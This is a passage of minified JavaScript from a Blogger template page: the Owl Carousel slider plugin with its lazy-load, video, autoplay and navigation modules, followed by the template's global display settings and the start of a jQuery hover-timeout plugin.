c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
